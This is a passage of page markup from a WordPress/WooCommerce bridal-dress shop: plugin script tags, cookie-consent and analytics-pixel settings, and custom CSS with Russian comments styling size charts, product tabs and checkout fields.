var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#000000","button_1_button_hover":"#000000","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#dedfe0","button_3_button_hover":"#b2b2b3","button_3_link_colour":"#333333","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#dedfe0","button_4_button_hover":"#b2b2b3","button_4_link_colour":"#333333","button_4_as_button":"1","button_7_button_colour":"#000000","button_7_button_hover":"#000000","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000000","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"","bar_heading_text":"","cookie_bar_as":"widget","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https://piondress.com/wp-admin/admin-ajax.php"};
//# sourceURL=cookie-law-info-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://piondress.com/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.8" id="cookie-law-info-js"></script>
<script type="text/javascript" id="cookie-law-info-ccpa-js-extra">
/* <![CDATA[ */
var ccpa_data = {"opt_out_prompt":"Do you really wish to opt out?","opt_out_confirm":"Confirm","opt_out_cancel":"Cancel"};
//# sourceURL=cookie-law-info-ccpa-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://piondress.com/wp-content/plugins/cookie-law-info/legacy/admin/modules/ccpa/assets/js/cookie-law-info-ccpa.js?ver=3.3.8" id="cookie-law-info-ccpa-js"></script>
<script type="text/javascript" id="say-what-js-js-extra">
/* <![CDATA[ */
var say_what_data = {"replacements":{"salient|Next Post|":"Next Bride","salient|Previous Post|":"Previous Bride","salient-core|Read Article|":"More Photos","woocommerce|Related products|":"You May Also Like","woocommerce|Sale!|":"SALE","woocommerce|Place order|":"Order Now"}};
//# sourceURL=say-what-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://piondress.com/wp-content/plugins/say-what/assets/build/frontend.js?ver=fd31684c45e4d85aeb4e" id="say-what-js-js"></script>
<script type="text/javascript" src="https://piondress.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://piondress.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://piondress.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://piondress.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://piondress.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://piondress.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://piondress.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wp-api-request-js-extra">
/* <![CDATA[ */
var wpApiSettings = {"root":"https://piondress.com/wp-json/","nonce":"7433fa5acb","versionString":"wp/v2/"};
//# sourceURL=wp-api-request-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://piondress.com/wp-includes/js/api-request.min.js?ver=6.9" id="wp-api-request-js"></script>
<script type="text/javascript" src="https://piondress.com/wp-includes/js/dist/url.min.js?ver=9e178c9516d1222dc834" id="wp-url-js"></script>
<script type="text/javascript" src="https://piondress.com/wp-includes/js/dist/api-fetch.min.js?ver=3a4d9af2b423048b0dee" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://piondress.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "7433fa5acb" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://piondress.com/wp-admin/admin-ajax.php?action=rest-nonce";
//# sourceURL=wp-api-fetch-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://piondress.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="woo-variation-swatches-js-extra">
/* <![CDATA[ */
var woo_variation_swatches_options = {"show_variation_label":"","clear_on_reselect":"1","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"no","enable_ajax_add_to_cart":"yes","cart_url":"https://piondress.com/cart/","is_cart":"","enable_linkable_url":"","clickable_out_of_stock":"","out_of_stock_tooltip_text":"(Unavailable)","archive_product_wrapper":".wvs-archive-product-wrapper","archive_image_selector":".wvs-archive-product-image","archive_cart_button_selector":".wvs-add-to-cart-button","archive_show_availability":"","enable_clickable_out_of_stock_archive":"","enable_catalog_mode":"","disable_catalog_mode_on_single_attribute":"","catalog_mode_behaviour":"navigate","catalog_mode_trigger":"click","linkable_attribute":"","linkable_attribute_mobile":"","enable_single_variation_preview":"1","enable_single_variation_preview_archive":"","enable_single_preloader":"1","enable_archive_preloader":"1","show_archive_attribute_label":"","show_archive_variation_label":"","archive_variation_label_separator":":"};
//# sourceURL=woo-variation-swatches-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://piondress.com/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1697363447" id="woo-variation-swatches-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://piondress.com/wp-content/plugins/woocommerce/assets/js/select2/select2.full.min.js?ver=4.0.3-wc.10.4.3" id="wc-select2-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://piondress.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://piondress.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://piondress.com/wp-content/plugins/pixelyoursite/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=0.2.3" id="jquery-bind-first-js"></script>
<script type="text/javascript" src="https://piondress.com/wp-content/plugins/pixelyoursite/dist/scripts/js.cookie-2.1.3.min.js?ver=2.1.3" id="js-cookie-pys-js"></script>
<script type="text/javascript" src="https://piondress.com/wp-content/plugins/pixelyoursite/dist/scripts/tld.min.js?ver=2.3.1" id="js-tld-js"></script>
<script type="text/javascript" id="pys-js-extra">
/* <![CDATA[ */
var pysOptions = {"staticEvents":{"facebook":{"init_event":[{"delay":0,"type":"static","ajaxFire":true,"name":"PageView","pixelIds":["5805118689582572"],"eventID":"8480e2c5-8be2-4624-95fb-2cc660d29522","params":{"post_category":"International Brides","page_title":"Victoria (Montenegro)","post_type":"post","post_id":9027,"plugin":"PixelYourSite","user_role":"guest","event_url":"piondress.com/victoria-montenegro/"},"e_id":"init_event","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}]}},"dynamicEvents":[],"triggerEvents":[],"triggerEventTypes":[],"facebook":{"pixelIds":["5805118689582572"],"advancedMatching":[],"advancedMatchingEnabled":true,"removeMetadata":true,"wooVariableAsSimple":false,"serverApiEnabled":true,"wooCRSendFromServer":false,"send_external_id":null,"enabled_medical":false,"do_not_track_medical_param":["event_url","post_title","page_title","landing_page","content_name","categories","category_name","tags"],"meta_ldu":false},"ga":{"trackingIds":["G-6FFR0X34DG"],"commentEventEnabled":true,"downloadEnabled":true,"formEventEnabled":true,"crossDomainEnabled":false,"crossDomainAcceptIncoming":false,"crossDomainDomains":[],"isDebugEnabled":[],"serverContainerUrls":{"G-6FFR0X34DG":{"enable_server_container":"","server_container_url":"","transport_url":""}},"additionalConfig":{"G-6FFR0X34DG":{"first_party_collection":true}},"disableAdvertisingFeatures":false,"disableAdvertisingPersonalization":false,"wooVariableAsSimple":true,"custom_page_view_event":false},"debug":"","siteUrl":"https://piondress.com","ajaxUrl":"https://piondress.com/wp-admin/admin-ajax.php","ajax_event":"024d4c8438","enable_remove_download_url_param":"1","cookie_duration":"7","last_visit_duration":"60","enable_success_send_form":"","ajaxForServerEvent":"1","ajaxForServerStaticEvent":"1","useSendBeacon":"1","send_external_id":"1","external_id_expire":"180","track_cookie_for_subdomains":"1","google_consent_mode":"1","gdpr":{"ajax_enabled":true,"all_disabled_by_api":true,"facebook_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"reddit_disabled_by_api":false,"externalID_disabled_by_api":false,"facebook_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":null,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_tiktok_consent_category":"marketing","cookiebot_google_ads_consent_category":"marketing","cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","consent_magic_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":true,"analytics_storage":{"enabled":true,"value":"granted","filter":false},"ad_storage":{"enabled":true,"value":"granted","filter":false},"ad_user_data":{"enabled":true,"value":"granted","filter":false},"ad_personalization":{"enabled":true,"value":"granted","filter":false}},"cookie":{"disabled_all_cookie":false,"disabled_start_session_cookie":false,"disabled_advanced_form_data_cookie":false,"disabled_landing_page_cookie":false,"disabled_first_visit_cookie":false,"disabled_trafficsource_cookie":false,"disabled_utmTerms_cookie":false,"disabled_utmId_cookie":false},"tracking_analytics":{"TrafficSource":"direct","TrafficLanding":"undefined","TrafficUtms":[],"TrafficUtmsId":[]},"GATags":{"ga_datalayer_type":"default","ga_datalayer_name":"dataLayerPYS"},"woo":{"enabled":true,"enabled_save_data_to_orders":true,"addToCartOnButtonEnabled":true,"addToCartOnButtonValueEnabled":true,"addToCartOnButtonValueOption":"price","singleProductId":null,"removeFromCartSelector":"form.woocommerce-cart-form .remove","addToCartCatchMethod":"add_cart_hook","is_order_received_page":false,"containOrderId":false},"edd":{"enabled":false},"cache_bypass":"1769283278"};
//# sourceURL=pys-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://piondress.com/wp-content/plugins/pixelyoursite/dist/scripts/public.js?ver=11.1.5.1" id="pys-js"></script>
<script></script><link rel="https://api.w.org/" href="https://piondress.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://piondress.com/wp-json/wp/v2/posts/9027" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://piondress.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel='shortlink' href='https://piondress.com/?p=9027' />
<meta property="og:url" content="https://piondress.com/victoria-montenegro/" /><meta property="og:site_name" content="Piondress" /><meta property="og:type" content="article" /><meta property="og:title" content="Victoria (Montenegro)" /><meta property="og:image" content="https://piondress.com/wp-content/uploads/2018/02/Montenegro_small_382.jpg" /><meta property="og:description" content="" /><meta property="article:published_time" content="2018-02-13T10:47:33+03:00" /><meta property="article:author" content="pionadmin" /><script type="text/javascript"> var root = document.getElementsByTagName( "html" )[0]; root.setAttribute( "class", "js" ); </script><script>
(function($) { 
    // Add jQuery code here, using $ to refer to jQuery.
    $(document).ready(function(){
		$(".openChat").click (function (event){
		event.preventDefault();
		FB.CustomerChat.showDialog();
	})
  });    
})( jQuery );
</script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://piondress.com/wp-content/uploads/2026/01/cropped-favicon3-32x32.png" sizes="32x32" />
<link rel="icon" href="https://piondress.com/wp-content/uploads/2026/01/cropped-favicon3-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://piondress.com/wp-content/uploads/2026/01/cropped-favicon3-180x180.png" />
<meta name="msapplication-TileImage" content="https://piondress.com/wp-content/uploads/2026/01/cropped-favicon3-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			/* ===========================================================
   Размер шрифта финальной цены вариации в КТ
=========================================================== */

/* Десктоп */
.single-product .woocommerce-variation-price .price,
.single-product .summary .price {
    font-size: 30px !important;
    font-weight: 300;
    line-height: 1.2;
}


/* ===========================================================
   DESKTOP SIZE CHART — основной стиль таблицы
=========================================================== */

/* Общие настройки таблицы */
.sizechart-desktop {
    width: 100%;                     /* таблица на всю ширину контейнера */
    margin: 0 auto 30px;             /* отступ снизу */
    border-collapse: collapse;       /* убираем двойные границы */
    table-layout: fixed;             /* одинаковая ширина всех колонок */
    font-family: 'Roboto', sans-serif;
    font-size: 14px;
}

/* Общие стили всех ячеек */
.sizechart-desktop td {
    border-bottom: 1px solid #e6e6e6; /* нижняя линия для строк */
    padding: 10px 12px;                /* внутренние отступы */
    text-align: center;                /* выравнивание по центру */
    vertical-align: middle;           /* вертикальное центрирование */
    background-color: #ffffff;        /* белый фон по умолчанию */
    overflow-wrap: break-word;        /* длинные слова переносим */
}

/* Первые две строки (US / EUR) */
.sizechart-desktop tbody tr:nth-child(-n+2) td {
    background-color: #f5f5f5; /* серый фон */
    font-weight: 600;           /* усиленный текст */
}

/* Первый столбец (US / EUR / Bust / Waist / Hips) */
.sizechart-desktop td:first-child {
    background-color: #f5f5f5; /* серый фон */
    font-weight: 600;           /* жирный текст */
    color: #111;                /* чуть более контрастный цвет */
}


/* ===========================================================
   MOBILE SIZE CHART — основной стиль таблицы
=========================================================== */

/* Основные настройки мобильной таблицы */
.sizechart-mobile {
    width: 100%;
    margin: 0 auto 30px;
    border-collapse: collapse;
    font-family: 'Roboto', sans-serif;
    font-size: 14px;
    display: none;             /* по умолчанию скрыта */
    table-layout: fixed;       /* фиксированная ширина колонок */
}

/* Установка ширины колонок для мобилки */
.sizechart-mobile td:first-child,
.sizechart-mobile td:nth-child(2) {
    width: 14%; /* первые две колонки чуть уже */
}

.sizechart-mobile td:nth-child(3),
.sizechart-mobile td:nth-child(4),
.sizechart-mobile td:nth-child(5) {
    width: 24%; /* остальные колонки одинаковой ширины */
}

/* Общие стили всех ячеек мобилки */
.sizechart-mobile td {
    border: 1px solid #e6e6e6;
    padding: 10px;
    text-align: center;
    vertical-align: middle;
    background-color: #ffffff;
}

/* Первая строка полностью серая */
.sizechart-mobile tr:first-child td {
    background-color: #f5f5f5;
    font-weight: 600;
}

/* Первые два столбца серые */
.sizechart-mobile td:first-child,
.sizechart-mobile td:nth-child(2) {
    background-color: #f5f5f5;
    font-weight: 600;
}


/* ===== Медиа-запросы для таблиц ===== */
@media screen and (max-width: 768px) {
    .sizechart-desktop {
        display: none;
    }

    .sizechart-mobile {
        display: table;
    }
}


/* ===========================================================
   Универсальный стиль для всех CTA
=========================================================== */
.woocommerce .nectar-cta span.link_wrap,
.woocommerce .nectar-cta .nectar-button-type span,
.return-policy-wrapper .nectar-cta span.link_wrap {
    font-size: 14px !important;
}


/* ===========================================================
   Стили для вкладок и анимации
=========================================================== */

/* Контейнер вкладок */
.piondress-tabs-wrapper {
    margin-top: 0;
    margin-bottom: 10px;
}

/* Навигация вкладок */
.piondress-tabs-nav {
    list-style: none;
    padding: 0;
    margin: 0 0 30px;
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    position: relative;
}

/* Каждая вкладка */
.piondress-tabs-nav li {
    display: flex;
    align-items: center;
    cursor: pointer;
    padding: 15px 0;
    color: #333;
    font-size: 15px;
    font-weight: 500;
    flex: 1 1 auto;
    justify-content: center;
    position: relative;
    transition: color 0.3s ease;
    border-bottom: 1px solid #000000;
}

/* Расстояние между иконкой и текстом */
.piondress-tabs-nav li > *:not(:last-child) {
    margin-right: 8px;
}

/* Иконки внутри вкладки */
.piondress-tabs-nav li span.iconsmind {
    font-size: 20px;
    line-height: 1;
    display: inline-block;
}

/* Подчеркивание для активной вкладки */
.piondress-tabs-nav li::after {
    content: "";
    position: absolute;
    bottom: 0;
    left: 0;
    width: 100%;
    height: 2px;
    background-color: currentColor;
    transform: scaleX(0);
    transform-origin: center;
    transition: transform 0.3s ease;
}

/* Подчёркивание при hover и активной вкладке */
.piondress-tabs-nav li.active::after,
.piondress-tabs-nav li:hover::after {
    transform: scaleX(1);
}

/* Активная вкладка */
.piondress-tabs-nav li.active {
    font-weight: 600;
}

/* Контент вкладок */
.piondress-tabs-content .tab-content {
    display: none;
    font-size: 15px;
    line-height: 1.6;
    color: #000000;
    transition: opacity 0.3s ease;
    opacity: 0;
}

/* Активный контент */
.piondress-tabs-content .tab-content.active {
    display: block;
    opacity: 1;
    border-bottom: none;
    padding-bottom: 0px;
}

/* Мобильная адаптация вкладок */
@media (max-width: 768px) {
    .piondress-tabs-nav {
        display: flex;
        flex-wrap: wrap;
        column-gap: 0; /* горизонтальные промежутки убраны */
        /* row-gap заменён на margin-bottom у элементов */
    }

    .piondress-tabs-nav li {
        flex: 1 1 50%;
        justify-content: center;
        text-align: center;
        margin-bottom: 10px; /* заменяет row-gap */
    }

    /* Убираем margin-bottom у последнего ряда, если нужно */
    .piondress-tabs-nav li:nth-last-child(-n+2) {
        margin-bottom: 0;
    }
}

/* Линия под табами */
.single-product form.variations_form {
    border-top: 1px solid #000000;
    padding-top: 20px;
}


/* ==============================
Additional Info Blocks — Common Style
============================== */
#ship-date-info,
#tailoring-date-info,
#size-text-info,
#height-text-info {
    font-weight: 300;
    font-size: 15px;
    color: #000;
    padding: 3px 3px;
    line-height: 1.6;
    display: none; /* критично */
}

/* Показываем блок + добавляем отступ ТОЛЬКО когда нужен */
#ship-date-info.is-visible,
#tailoring-date-info.is-visible,
#size-text-info.is-visible,
#height-text-info.is-visible {
    display: block;
    margin-top: 20px;
}

/* Уменьшаем расстояние между ship и delivery */
#ship-date-info.is-visible {
    margin-bottom: 5px; /* было 20px через общий стиль */
}

#tailoring-date-info.is-visible {
    margin-top: 0;
}


/* ===========================================================
   Отступ между селектором вариации и ценой
=========================================================== */
.woocommerce div.product form.cart .variations {
    margin-bottom: 20px; /* увеличь число по необходимости */
}

/* ===========================================================
   Upsells H2 стиль как у остальных заголовков H2 на странице
=========================================================== */
section.up-sells > h2 {
    text-align: center;          /* Центрирование */
		font-size: 40px !important;              /* Размер шрифта для десктопа */
    line-height: 50px !important;            /* Межстрочный интервал */
    text-transform: capitalize;  /* Каждое слово с заглавной буквы */
    margin-bottom: 50px !important;         /* Нижний отступ */
	}

/* Адаптация для мобильных */
@media (max-width: 768px) {
    section.up-sells > h2 {
        font-size: 30px !important;   /* уменьшаем на мобильных */
        line-height: 40px !important;
    }
}

/* ===========================================================
   Чекаут: поля, рамки и вариации
=========================================================== */

/* Поля Billing & Shipping + APF + Order Notes */
.woocommerce-checkout .woocommerce-billing-fields input,
.woocommerce-checkout .woocommerce-billing-fields select,
.woocommerce-checkout .woocommerce-billing-fields textarea,
.woocommerce-checkout .woocommerce-shipping-fields input,
.woocommerce-checkout .woocommerce-shipping-fields select,
.woocommerce-checkout .woocommerce-shipping-fields textarea,
.woocommerce-checkout .thwcfd-field-wrapper input,
.woocommerce-checkout .thwcfd-field-wrapper select,
.woocommerce-checkout .thwcfd-field-wrapper textarea,
.woocommerce-checkout #order_comments {
    font-family: 'Roboto', sans-serif !important;
    font-size: 14px !important;
    font-weight: 400 !important;
    letter-spacing: 0.4px !important;
    color: #555 !important;
    line-height: 1.5 !important;
    padding: 10px !important;
    transition: border 0.2s !important;
    width: 100%; /* растягиваем поля на всю ширину колонки */
    box-sizing: border-box;
}

/* Фокус для всех полей */
.woocommerce-checkout .woocommerce-billing-fields input:focus,
.woocommerce-checkout .woocommerce-billing-fields textarea:focus,
.woocommerce-checkout .woocommerce-shipping-fields input:focus,
.woocommerce-checkout .woocommerce-shipping-fields textarea:focus,
.woocommerce-checkout .thwcfd-field-wrapper input:focus,
.woocommerce-checkout .thwcfd-field-wrapper select:focus,
.woocommerce-checkout .thwcfd-field-wrapper textarea:focus,
.woocommerce-checkout #order_comments:focus {
    border-color: #888 !important;
    outline: none !important;
}

/* Рамка и скругление для каждого товара в чекауте */
#order_review .product-container {
    background-color: transparent !important; /* без серого фона */
    padding: 0px !important;                  /* внутренние отступы */
    margin-bottom: 20px !important;           /* расстояние между товарами */
}

/* Отступ между изображением и информацией о товаре */
#order_review .product-container .product-info {
    margin-left: 20px !important;             /* сдвиг информации от картинки */
}

/* Цена на отдельной линии и жирным */
#order_review .product-container .woocommerce-Price-amount {
    display: block !important;
    margin-top: 10px !important;
    font-size: 16px !important;
    font-weight: 400 !important;
}

/* Меньший шрифт цены на мобильных */
@media (max-width: 768px) {
    #order_review .product-container .woocommerce-Price-amount {
        font-size: 14px !important;
    }
}

/* Отступ между Quantity и вариациями */
.woocommerce-checkout .product-info .variation {
    margin-top: 12px !important;
}

/* Вариации: значение на новой строке */
.woocommerce-checkout dl.variation dt {
    display: block !important;
    width: 100% !important;
    margin-bottom: 0px !important;
}

.woocommerce-checkout dl.variation dd {
    display: block !important;
    width: 100% !important;
    margin-left: 0 !important;
    margin-bottom: 10px !important;
}

.woocommerce-checkout dl.variation dd p {
    margin: 0 !important;
}
		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><link rel='stylesheet' id='wc-blocks-style-css' href='https://piondress.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 1300px;--wp--style--global--wide-size: 1300px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) 